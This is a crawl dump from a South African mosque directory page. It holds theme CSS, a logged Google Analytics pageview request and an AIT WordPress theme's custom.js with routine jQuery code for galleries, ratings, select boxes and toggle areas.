.ecwid-productBrowser-cart-optionsList-name{font-family:-apple-system, BlinkMacSystemFont, Segoe UI, Helvetica, Arial, sans-serif, Apple Color Emoji, Segoe UI Emoji !important;font-weight:700 !important;font-style:normal !important;}.lang-en_US#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-cart-hint,.lang-en_US#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-cart-hint{font-family:-apple-system, BlinkMacSystemFont, Segoe UI, Helvetica, Arial, sans-serif, Apple Color Emoji, Segoe UI Emoji !important;font-weight:400 !important;font-style:normal !important;}.lang-en_US#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-cart div[class*="Label"],.lang-en_US#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-cart div[class*="Label"]{font-family:Poppins !important;font-weight:700 !important;font-style:normal !important;}.lang-en_US#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-cart div[class*="Amount"],.lang-en_US#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-cart div[class*="Amount"]{font-family:-apple-system, BlinkMacSystemFont, Segoe UI, Helvetica, Arial, sans-serif, Apple Color Emoji, Segoe UI Emoji !important;font-weight:700 !important;font-style:normal !important;}.lang-en_US#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-cart div[class*="-totalAmount"],.lang-en_US#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-cart div[class*="-totalAmount"]{font-family:Poppins !important;font-weight:700 !important;font-style:normal !important;}.lang-en_US#ecwid_html body#ecwid_body.page div.ecwid-Checkout-blockTitle,.lang-en_US#ecwid_html body#ecwid_body.chameleon.page div.ecwid-Checkout-blockTitle{font-family:Poppins !important;font-weight:700 !important;font-style:normal !important;}.lang-en_US#ecwid_html body#ecwid_body.page div.ecwid-Checkout-BreadCrumbs-link,.lang-en_US#ecwid_html body#ecwid_body.chameleon.page div.ecwid-Checkout-BreadCrumbs-link{font-family:Poppins !important;font-weight:700 !important;font-style:normal !important;}.lang-en_US#ecwid_html body#ecwid_body.page .ecwid-Checkout div[class*="blockTip"],.lang-en_US#ecwid_html body#ecwid_body.chameleon.page .ecwid-Checkout div[class*="blockTip"]{font-family:-apple-system, BlinkMacSystemFont, Segoe UI, Helvetica, Arial, sans-serif, Apple Color Emoji, Segoe UI Emoji !important;font-weight:400 !important;font-style:normal !important;}.lang-en_US#ecwid_html body#ecwid_body.page div.ecwid-Invoice-cell-title,.lang-en_US#ecwid_html body#ecwid_body.chameleon.page div.ecwid-Invoice-cell-title{font-family:Poppins !important;font-weight:700 !important;font-style:normal !important;}.lang-en_US#ecwid_html body#ecwid_body.page .ecwid-Invoice-optionsList-name,.lang-en_US#ecwid_html body#ecwid_body.chameleon.page .ecwid-Invoice-optionsList-name{font-family:-apple-system, BlinkMacSystemFont, Segoe UI, Helvetica, Arial, sans-serif, Apple Color Emoji, Segoe UI Emoji !important;font-weight:700 !important;font-style:normal !important;}.lang-en_US#ecwid_html body#ecwid_body.page div.ecwid-Invoice div[class*="label"],.lang-en_US#ecwid_html body#ecwid_body.chameleon.page div.ecwid-Invoice div[class*="label"]{font-family:Poppins !important;font-weight:700 !important;font-style:normal !important;}.lang-en_US#ecwid_html body#ecwid_body.page div.ecwid-Invoice div[class*="value"],.lang-en_US#ecwid_html body#ecwid_body.chameleon.page div.ecwid-Invoice div[class*="value"]{font-family:-apple-system, BlinkMacSystemFont, Segoe UI, Helvetica, Arial, sans-serif, Apple Color Emoji, Segoe UI Emoji !important;font-weight:700 !important;font-style:normal !important;}.lang-en_US#ecwid_html body#ecwid_body.page div.ecwid-Invoice div[class*="label-price"],.lang-en_US#ecwid_html body#ecwid_body.page div.ecwid-Invoice div[class*="value-price"],.lang-en_US#ecwid_html body#ecwid_body.chameleon.page div.ecwid-Invoice div[class*="label-price"],.lang-en_US#ecwid_html body#ecwid_body.chameleon.page div.ecwid-Invoice div[class*="value-price"]{font-family:Poppins !important;font-weight:700 !important;font-style:normal !important;}.lang-en_US#ecwid_html body#ecwid_body.page td[class*="placeOrder-text"] .gwt-Label,.lang-en_US#ecwid_html body#ecwid_body.chameleon.page td[class*="placeOrder-text"] .gwt-Label{font-family:-apple-system, BlinkMacSystemFont, Segoe UI, Helvetica, Arial, sans-serif, Apple Color Emoji, Segoe UI Emoji !important;font-weight:700 !important;font-style:normal !important;}.lang-en_US#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-relatedProducts .ecwid-productBrowser-productNameLink,.lang-en_US#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-relatedProducts .ecwid-productBrowser-productNameLink{font-family:Poppins !important;font-weight:700 !important;font-style:normal !important;}.lang-en_US#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-relatedProducts .ecwid-productBrowser-sku,.lang-en_US#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-relatedProducts .ecwid-productBrowser-sku{font-family:-apple-system, BlinkMacSystemFont, Segoe UI, Helvetica, Arial, sans-serif, Apple Color Emoji, Segoe UI Emoji !important;font-weight:700 !important;font-style:normal !important;}.lang-en_US#ecwid_html body#ecwid_body.page div.ecwid-pager span,.lang-en_US#ecwid_html body#ecwid_body.chameleon.page div.ecwid-pager span{font-family:Poppins !important;font-weight:700 !important;font-style:normal !important;}.lang-en_US#ecwid_html body#ecwid_body.page .widget_ecwid_minicart div.ecwid-minicart div.ecwid-minicart-caption,.lang-en_US#ecwid_html body#ecwid_body.chameleon.page .widget_ecwid_minicart div.ecwid-minicart div.ecwid-minicart-caption{font-family:Poppins !important;font-weight:700 !important;font-style:normal !important;}.lang-en_US#ecwid_html body#ecwid_body.page .widget_ecwid_minicart div.ecwid-minicart div.ecwid-minicart-label,.lang-en_US#ecwid_html body#ecwid_body.page .widget_ecwid_minicart div.ecwid-minicart div.ecwid-minicart-link,.lang-en_US#ecwid_html body#ecwid_body.chameleon.page .widget_ecwid_minicart div.ecwid-minicart div.ecwid-minicart-label,.lang-en_US#ecwid_html body#ecwid_body.chameleon.page .widget_ecwid_minicart div.ecwid-minicart div.ecwid-minicart-link{font-family:-apple-system, BlinkMacSystemFont, Segoe UI, Helvetica, Arial, sans-serif, Apple Color Emoji, Segoe UI Emoji !important;font-weight:400 !important;font-style:normal !important;}.lang-en_US#ecwid_html body#ecwid_body.page .widget_ecwid_vcategories span.ecwid-categories-category,.lang-en_US#ecwid_html body#ecwid_body.chameleon.page .widget_ecwid_vcategories span.ecwid-categories-category{font-family:-apple-system, BlinkMacSystemFont, Segoe UI, Helvetica, Arial, sans-serif, Apple Color Emoji, Segoe UI Emoji !important;font-weight:400 !important;font-style:normal !important;}.lang-en_US#ecwid_html body#ecwid_body.page .widget_ecwid_vcategories td.ecwid-categories-vertical-table-cell-selected span.ecwid-categories-category,.lang-en_US#ecwid_html body#ecwid_body.chameleon.page .widget_ecwid_vcategories td.ecwid-categories-vertical-table-cell-selected span.ecwid-categories-category{font-family:-apple-system, BlinkMacSystemFont, Segoe UI, Helvetica, Arial, sans-serif, Apple Color Emoji, Segoe UI Emoji !important;font-weight:700 !important;font-style:normal !important;}.lang-en_US#ecwid_html body#ecwid_body.page .ecwid-productsList ul li .ecwid-productsList-name,.lang-en_US#ecwid_html body#ecwid_body.chameleon.page .ecwid-productsList ul li .ecwid-productsList-name{font-family:Poppins;font-weight:700;font-style:normal;}.lang-en_US#ecwid_html body#ecwid_body.page div.ecwid-FormPopup-fieldWrapper label.ecwid-fieldLabel,.lang-en_US#ecwid_html body#ecwid_body.chameleon.page div.ecwid-FormPopup-fieldWrapper label.ecwid-fieldLabel{font-family:-apple-system, BlinkMacSystemFont, Segoe UI, Helvetica, Arial, sans-serif, Apple Color Emoji, Segoe UI Emoji !important;font-weight:700 !important;font-style:normal !important;}.lang-en_US#ecwid_html body#ecwid_body.page .ecwid-popup-linkBlock a,.lang-en_US#ecwid_html body#ecwid_body.chameleon.page .ecwid-popup-linkBlock a{font-family:-apple-system, BlinkMacSystemFont, Segoe UI, Helvetica, Arial, sans-serif, Apple Color Emoji, Segoe UI Emoji !important;font-weight:700 !important;font-style:normal !important;}.lang-en_US:not(#ecwid_html) [class^="icon-"],.lang-en_US:not(#ecwid_html) [class*=" icon-"],.lang-en_US section:not(.elm-content-main) [class^="icon-"],.lang-en_US section:not(.elm-content-main) [class*=" icon-"]{font-family:-apple-system, BlinkMacSystemFont, Segoe UI, Helvetica, Arial, sans-serif, Apple Color Emoji, Segoe UI Emoji;font-weight:normal;font-style:normal;}.lang-en_US .single-ait-event-pro .address-container .address-data{font-family:Poppins;font-weight:400;font-style:normal;}.lang-en_US .single-ait-event-pro .address-container .address-gps{font-family:Poppins;font-weight:500;font-style:normal;}.lang-en_US .single-ait-event-pro .address-container .address-gps strong{font-weight:600;}.lang-en_US .single-ait-event-pro .date-text.data-content{font-family:Poppins;font-weight:400;font-style:normal;}.lang-en_US .single-ait-event-pro .fee-container.data-container .fee-label{font-family:Poppins;font-weight:600;font-style:normal;}.lang-en_US .single-ait-event-pro .fee-container.data-container .fee-desc{font-family:-apple-system, BlinkMacSystemFont, Segoe UI, Helvetica, Arial, sans-serif, Apple Color Emoji, Segoe UI Emoji;font-weight:normal;font-style:normal;}.lang-en_US .single-ait-event-pro .event-taxonomy-icon-wrap{font-family:Poppins;font-weight:500;font-style:normal;}.lang-en_US .single-ait-event-pro .organizer-container h2.title{font-family:Poppins;font-weight:500;font-style:normal;}.lang-en_US .single-ait-event-pro .organizer-container .label{font-family:Poppins;font-weight:500;font-style:normal;}.lang-en_US .single-ait-event-pro .recurring-dates-container h2 span{font-weight:500;}.lang-en_US .single-ait-event-pro .recurring-dates-container .single-date .date,.lang-en_US .single-ait-event-pro .recurring-dates-container .single-date .time{font-family:Poppins;font-weight:400;font-style:normal;}.lang-en_US .single-ait-event-pro .recurring-dates-container .single-date a.active .time{font-weight:500;}.lang-en_US .single-ait-event-pro .event-calendar.fc .fc-axis{font-family:Poppins;font-weight:400;font-style:normal;}.lang-en_US .single-ait-event-pro .event-calendar .fc-state-default{font-family:Poppins;font-weight:400;font-style:normal;}.lang-en_US .single-ait-event-pro .event-calendar.fc th{font-family:Poppins;font-weight:600;font-style:normal;}.lang-en_US .single-ait-event-pro .event-calendar .fc-day-number{font-family:Poppins;font-weight:400;font-style:normal;}.lang-en_US .single-ait-event-pro .fc-day-grid-event .fc-time,.lang-en_US .single-ait-event-pro .fc-time-grid-event .fc-time{font-family:Poppins;font-weight:400;font-style:normal;}.lang-en_US .elm-events-pro .item .entry-date,.lang-en_US .items-container .event-container .entry-date{font-family:Poppins;font-weight:600;font-style:normal;}.lang-en_US .elm-events-pro .item .more,.lang-en_US .items-container .event-container .more{font-family:Poppins;font-weight:600;font-style:normal;}.lang-en_US .elm-events-pro .layout-box .item .item-location a,.lang-en_US .items-container .event-container .item-location a{font-family:Poppins;font-weight:400;font-style:normal;}.lang-en_US .elm-events-pro .layout-list .item .list-footer .more{font-family:Poppins;font-weight:400;font-style:normal;}.lang-en_US .elm-events-pro .layout-list .item .item-location a{font-family:Poppins;font-weight:400;font-style:normal;}.lang-en_US .elm-events-pro .layout-list .item .item-location:before{font-family:-apple-system, BlinkMacSystemFont, Segoe UI, Helvetica, Arial, sans-serif, Apple Color Emoji, Segoe UI Emoji;font-weight:normal;font-style:normal;}.lang-en_US .elm-special-offers .item-header > .price{font-family:Poppins;font-weight:600;font-style:normal;}.lang-en_US .elm-special-offers .item-author{font-family:Poppins;font-weight:500;font-style:normal;}.lang-en_US .elm-special-offers .item-dates .dates-title{font-family:Poppins;font-weight:600;font-style:normal;}.lang-en_US .elm-special-offers .navigation-arrows .more a{font-family:Poppins;font-weight:600;font-style:normal;}.lang-en_US .post-type-archive-ait-special-offer .items-container .layout-list .item-info-wrap{font-family:Poppins;font-weight:400;font-style:normal;}.lang-en_US .post-type-archive-ait-special-offer .items-container .layout-list .item-price > span{font-weight:500;}.lang-en_US .post-type-archive-ait-special-offer .items-container .layout-list .item-location{font-family:Poppins;font-weight:500;font-style:normal;}.lang-en_US .special-offers-container .item-dates{font-family:Poppins;font-weight:400;font-style:normal;}.lang-en_US .special-offers-container .item-dates .title{font-weight:600;}.lang-en_US .ait-woocommerce-cart-widget .cart-wrapper .cart-header .cart-header-info{font-family:Poppins;font-weight:500;font-style:normal;}.lang-en_US .ait-woocommerce-cart-widget .mini_cart_item > a,.lang-en_US .widget_shopping_cart .mini_cart_item > a{font-family:Poppins;font-weight:700;font-style:normal;}.lang-en_US body.woocommerce ul.products li a .onsale,.lang-en_US body.woocommerce-page ul.products li a .onsale,.lang-en_US .woocommerce ul.products li a .onsale{font-family:Poppins;font-weight:700;font-style:normal;}.lang-en_US body.woocommerce ul.products li a h2,.lang-en_US body.woocommerce-page ul.products li a h2,.lang-en_US .woocommerce ul.products li a h2{font-family:Poppins;font-weight:400;font-style:normal;}.lang-en_US body.woocommerce ul.products li a.product_type_variable,.lang-en_US body.woocommerce-page ul.products li a.product_type_variable,.lang-en_US .woocommerce ul.products li a.product_type_variable{font-family:Poppins;font-weight:400;font-style:normal;}.lang-en_US body.woocommerce ul.products li a .price .amount,.lang-en_US body.woocommerce-page ul.products li a .price .amount,.lang-en_US .woocommerce ul.products li a .price .amount{font-family:Poppins;font-weight:400;font-style:normal;}.lang-en_US body.woocommerce div.product.hentry .summary .product_title,.lang-en_US body.woocommerce-page div.product.hentry .summary .product_title,.lang-en_US .woocommerce div.product.hentry .summary .product_title{font-family:Poppins;font-weight:400;font-style:normal;}.lang-en_US body.woocommerce div.product.hentry .summary .price,.lang-en_US body.woocommerce-page div.product.hentry .summary .price,.lang-en_US .woocommerce div.product.hentry .summary .price{font-family:Poppins;font-weight:400;font-style:normal;}.lang-en_US body.woocommerce div.product.hentry .summary .cart .single_add_to_cart_button,.lang-en_US body.woocommerce-page div.product.hentry .summary .cart .single_add_to_cart_button,.lang-en_US .woocommerce div.product.hentry .summary .cart .single_add_to_cart_button{font-family:Poppins;font-weight:700;font-style:normal;}.lang-en_US body.woocommerce div.product.hentry .woocommerce-tabs .tabs	li a,.lang-en_US body.woocommerce-page div.product.hentry .woocommerce-tabs .tabs	li a,.lang-en_US .woocommerce div.product.hentry .woocommerce-tabs .tabs	li a{font-family:Poppins;font-weight:700;font-style:normal;}.lang-en_US body.woocommerce div.product.hentry .woocommerce-tabs #tab-reviews .commentlist li.comment .comment-text .meta strong,.lang-en_US body.woocommerce-page div.product.hentry .woocommerce-tabs #tab-reviews .commentlist li.comment .comment-text .meta strong,.lang-en_US .woocommerce div.product.hentry .woocommerce-tabs #tab-reviews .commentlist li.comment .comment-text .meta strong{font-weight:bold;}.lang-en_US body.woocommerce div.product.hentry .woocommerce-tabs #tab-reviews .commentlist li.comment .comment-text .meta time,.lang-en_US body.woocommerce-page div.product.hentry .woocommerce-tabs #tab-reviews .commentlist li.comment .comment-text .meta time,.lang-en_US .woocommerce div.product.hentry .woocommerce-tabs #tab-reviews .commentlist li.comment .comment-text .meta time{font-family:Poppins;font-weight:400;font-style:normal;}.lang-en_US body.woocommerce nav.woocommerce-pagination ul li span,.lang-en_US body.woocommerce-page nav.woocommerce-pagination ul li span,.lang-en_US .woocommerce nav.woocommerce-pagination ul li span{font-family:Poppins;font-weight:700;font-style:normal;}.lang-en_US body.woocommerce .woocommerce-message,.lang-en_US body.woocommerce-page .woocommerce-message,.lang-en_US .woocommerce .woocommerce-message{font-family:Poppins;font-weight:400;font-style:normal;}.lang-en_US body.woocommerce .woocommerce-info,.lang-en_US body.woocommerce-page .woocommerce-info,.lang-en_US .woocommerce .woocommerce-info{font-family:Poppins;font-weight:400;font-style:normal;}.lang-en_US body.woocommerce .woocommerce-error,.lang-en_US body.woocommerce-page .woocommerce-error,.lang-en_US .woocommerce .woocommerce-error{font-family:Poppins;font-weight:400;font-style:normal;}.lang-en_US body.woocommerce-cart .shop_table.cart th,.lang-en_US .woocommerce .shop_table.cart th{font-family:Poppins;font-weight:700;font-style:normal;}.lang-en_US body.woocommerce-cart .shop_table.cart tbody td.product-remove a,.lang-en_US .woocommerce .shop_table.cart tbody td.product-remove a{font-weight:bold;}.lang-en_US body.woocommerce-cart .cart-collaterals .shipping_calculator h2,.lang-en_US .woocommerce .cart-collaterals .shipping_calculator h2{font-family:-apple-system, BlinkMacSystemFont, Segoe UI, Helvetica, Arial, sans-serif, Apple Color Emoji, Segoe UI Emoji;font-weight:normal;font-style:normal;}.lang-en_US body.woocommerce-cart .shop_table.cart tbody td.product-name .variation dt,.lang-en_US .woocommerce .shop_table.cart tbody td.product-name .variation dt{font-weight:bold;}.lang-en_US .woocommerce label .required{font-weight:bold;}.lang-en_US #order_review .cart-subtotal th,.lang-en_US #order_review .cart-subtotal td{font-weight:bold;}.lang-en_US .methods.payment_methods li label{font-weight:bold;}.lang-en_US .pp_woocommerce .comment-respond .stars a{font-family:Poppins;font-weight:700;font-style:normal;}.lang-en_US .ait-woocommerce-cart-widget .cart_list li	.description a.title,.lang-en_US .widget_shopping_cart .cart_list li	.description a.title{font-family:Poppins;font-weight:400;font-style:normal;}.lang-en_US .ait-woocommerce-cart-widget .cart_list li .description .quantity,.lang-en_US .widget_shopping_cart .cart_list li .description .quantity{font-family:Poppins;font-weight:300;font-style:normal;}.lang-en_US .ait-woocommerce-cart-widget .mini_cart_item .quantity,.lang-en_US .widget_shopping_cart .mini_cart_item .quantity{font-family:Poppins;font-weight:700;font-style:normal;}.lang-en_US .ait-woocommerce-cart-widget .total .amount,.lang-en_US .widget_shopping_cart .total .amount{font-family:Poppins;font-weight:700;font-style:normal;}.lang-en_US body.woocommerce-page .ait-woocommerce-cart-widget .cart-wrapper .cart-content .total strong,.lang-en_US .woocommerce .cart-wrapper .cart-content .total strong{font-family:Poppins;font-weight:400;font-style:normal;}.lang-en_US body.woocommerce-page .ait-woocommerce-cart-widget .cart-wrapper .cart-content .total .amount,.lang-en_US .woocommerce .cart-wrapper .cart-content .total .amount{font-family:Poppins;font-weight:700;font-style:normal;}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=1621380423&t=pageview&_s=1&dl=https%3A%2F%2Fsamosques.co.za%2Fitem%2Fdullstroom-masjid-mpumalanga%2F&ul=en-us%40posix&dt=Dullstroom%20Masjid%20(Mpumalanga)%20-%20SA%20Mosques&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=702883997&gjid=738401226&cid=1286794230.1769687703&tid=UA-122464435-12&_gid=268014090.1769687703&_r=1&_slc=1&z=1399548561
body_size: -450
content:
2,cG-CE3RQL6YL1

--- FILE ---
content_type: text/javascript
request_url: https://samosques.co.za/wp-content/themes/directory2/design/js/custom.js?ver=6.7.4
body_size: 6315
content:
/*
 * AIT WordPress Theme
 *
 * Copyright (c) 2012, Affinity Information Technology, s.r.o. (http://ait-themes.com)
 */

/* Custom Classes Funtions */
function renameUiClasses(){
	var classes = [
		"ui-accordion",
		"ui-accordion-header", "ui-accordion-header-active", "ui-corner-top", "ui-accordion-icons",
		"ui-accordion-header-icon", "ui-icon", "ui-icon-triangle-1-s", "ui-icon-triangle-1-e", "ui-accordion-content-active", "ui-accordion-content",
		"ui-tabs", "ui-widget", "ui-tabs-vertical", "ui-tabs-horizontal",
		"ui-tabs-nav", "ui-helper-reset", "ui-helper-clearfix", "ui-widget-header", "ui-corner-all",
		/*"ui-state-default",*/ "ui-tabs-active", /*"ui-state-active",*/ "ui-corner-left", /*"ui-tabs-anchor",*/
		"ui-tabs-panel", "ui-widget-content", "ui-corner-bottom", "ui-corner-all"
	];
	jQuery.each(classes, function(k, v){
		var nClass = v.replace("ui-", "ait-");
		jQuery(".elm-toggles-main ."+v).removeClass(v).addClass(nClass);
	});
}

function removeUnwantedClasses(){
	if(isResponsive(1024)){
		if(jQuery("body").hasClass("preloading-enabled")){
			jQuery("body").removeClass("preloading-enabled");
		}
	}
}
/* Custom Classes Funtions */

/* Plugins Init Functions */
function initWPGallery(){
	jQuery(".gallery").each(function(){
		var rel = jQuery(this).attr('id');
		jQuery(this).find('.gallery-item').each(function(){
			var link = jQuery(this).find('a');
			link.attr('rel', rel);
			link.colorbox({rel: rel});
		});
	});
}

function initColorbox(){
	jQuery('body.single-ait-item .social-container .soc.pinterest').find('a').addClass('disable-default-colorbox'); //hotfix to prevent colorbox opening after click on pinterest widget in Item Detail Pages
	jQuery('a:not(.disable-default-colorbox)[href*=".jpg"],a:not(.disable-default-colorbox)[href*=".jpeg"],a:not(.disable-default-colorbox)[href*=".png"],a:not(.disable-default-colorbox)[href*=".gif"]').each(function(){
	//jQuery('a[href*=".jpg"],a[href*=".jpeg"],a[href*=".png"],a[href*=".gif"]').each(function(){
		if(typeof jQuery(this).attr('data-rel') === "undefined" || jQuery(this).attr('data-rel') === false || typeof jQuery(this).attr('rel') === "undefined" || jQuery(this).attr('rel') === false){
			if(!isMobile() || jQuery(this).parent().hasClass("woocommerce-product-gallery__image")){
				jQuery(this).colorbox({
					maxWidth: "95%",
					maxHeight: "95%",
					onOpen: true,
					onClosed: true,
				});
			} else {
				jQuery(this).click(function(e){e.preventDefault();})
				/*jQuery(this).colorbox({
					maxWidth: "150%",
					maxHeight: "150%",
					onOpen: true,
					onClosed: true,
				});*/
			}
		}
	});
}

function initRatings(){
	jQuery('.item-rating').raty({
		font		: true,
		readOnly	: true,
		halfShow	: true,
		starHalf	: 'fa-star-half-o',
		starOff		: 'fa-star-o',
		starOn		: 'fa-star',
		score		: function(){
			return ((5*jQuery(this).attr('data-rating'))/100);
		}
	});
}

function initInfieldLabels(){
	jQuery('.comment-form label').inFieldLabels();
}

function initSelectBox(){
	jQuery('.selectbox').selectbox();

	var selectId;
	var oldStyle;
	if(jQuery('body').hasClass('woocommerce-page')){
		// wocommerce pages
		// get all selects except the ones in the content
		jQuery('select:not(.default-disabled)').not('#content select:not(.default-disabled)').selectbox({
			onOpen: function(inst){
				selectId = inst.settings.classHolder+"_"+inst.uid;
				jQuery("#"+selectId).attr('style', 'z-index: 100 !important');
			},
			onClose: function(inst){
				jQuery("#"+selectId).delay(100).queue(function(next){
					jQuery(this).removeAttr("style");
					next();
				});
			}
		});

		jQuery('#content .woocommerce-tabs select#rating').selectbox({
			onOpen: function(inst){
				selectId = inst.settings.classHolder+"_"+inst.uid;
				jQuery("#"+selectId).attr('style', 'z-index: 100 !important');
			},
			onClose: function(inst){
				jQuery("#"+selectId).delay(100).queue(function(next){
					jQuery(this).removeAttr("style");
					next();
				});
			}
		});
	} else {
		// all other pages
		jQuery('select:not(.default-disabled)').selectbox({
			onOpen: function(inst){
				selectId = inst.settings.classHolder+"_"+inst.uid;
				jQuery("#"+selectId).attr('style', 'z-index: 100 !important');
			},
			onClose: function(inst){
				jQuery("#"+selectId).delay(100).queue(function(next){
					jQuery(this).removeAttr("style");
					next();
				});
			}
		});
	}
}

function notificationClose(){
	jQuery('.ait-sc-notification a.close').click(function(e){
		e.preventDefault();
		jQuery(this).parent().fadeOut('slow');
	});
}

function enableResponsiveToggleAreas(anim) {
	var toggles = jQuery('.ait-toggle-area-btn');
	var toggleAreas = function(elm) {
		if(!anim || !jQuery(elm).hasClass('active')) {
			jQuery(elm).toggleClass('active');
		} else {
			if(jQuery(elm).hasClass('active')) {
				jQuery(elm).addClass('animate');
			}
			setTimeout(function() {
				jQuery(elm).removeClass('animate');
				jQuery(elm).toggleClass('active');
			}, 300);
		}
	}

	jQuery.each(toggles, function(i, toggle){
		jQuery(toggle).click(function(e){
			e.preventDefault();
			var group = jQuery(this).parent().parent().parent();

			/* Update group buttons firstly */
			if(group.hasClass('ait-toggle-area-group-container')) {
				group.addClass('has-active');
				var siblings = jQuery(this).siblings('.active');
				jQuery.each(siblings, function(i, sibling){
					jQuery(sibling).toggleClass('active');
					var siblingAreas = jQuery(sibling).data('toggle');
					if(jQuery.isArray(siblingAreas)){
						jQuery.each(siblingAreas, function(i, siblingArea){
							toggleAreas(siblingArea, anim = false);
						});
					} else {
						toggleAreas(siblingAreas, anim = false);
					}
				});
			}

			/* Activate Toggle */
			jQuery(this).toggleClass('active');
			if(jQuery(this).attr('id')) {
				jQuery(document).trigger(jQuery(this).attr('id'));
			}

			var areas = jQuery(this).data('toggle');
			if(jQuery.isArray(areas)){
				jQuery.each(areas, function(i, area){
					toggleAreas(area);
				});
			} else {
				toggleAreas(areas);
			}

			/* Update group state */
			if(group.hasClass('ait-toggle-area-group-container') && group.find('.active:not(.animate)').length != 0) {
				group.addClass('has-active');
			} else {
				group.removeClass('has-active');
			}

		});
	});
}
/* Plugins Init Functions */
